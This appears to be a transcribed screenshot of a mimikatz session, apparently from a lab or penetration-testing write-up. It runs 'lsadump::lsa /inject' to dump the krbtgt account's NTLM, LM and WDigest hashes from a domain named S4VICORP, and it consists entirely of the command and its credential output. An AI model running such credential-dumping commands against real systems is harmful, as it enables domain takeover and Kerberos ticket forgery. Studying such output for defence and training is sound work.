 C:\Windows\Temp\test> mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
lsadump::lsa /inject /name:krbtgt
mimikatz # Domain : S4VICORP / S-1-5-21-673268639-639697050-1765920841
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : fb5f47af98cf88744ac8c26ff995125b
LM   :
Hash NTLM: fb5f47af98cf88744ac8c26ff995125b
ntlm- 0: fb5f47af98cf88744ac8c26ff995125b
lm  - 0: e238327e707a51a96eb50b2d41cd8414
* WDigest
01  a0b44f8e8d446499f59b68f5b64e541e
02  5c69c3ab25b9dbdc540a9c9d62587cac
03  bec645e80b77c4aaf5290352a1734f45
04  a0b44f8e8d446499f59b68f5b64e541e